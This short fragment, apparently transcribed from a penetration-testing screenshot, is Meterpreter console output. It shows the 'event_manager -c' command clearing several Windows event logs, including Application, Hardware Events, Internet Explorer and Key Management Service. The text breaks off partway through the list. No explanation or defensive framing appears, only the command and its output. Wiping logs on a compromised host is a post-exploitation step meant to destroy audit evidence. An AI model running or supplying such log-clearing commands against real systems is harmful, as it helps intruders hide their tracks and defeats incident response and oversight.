 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Parameters: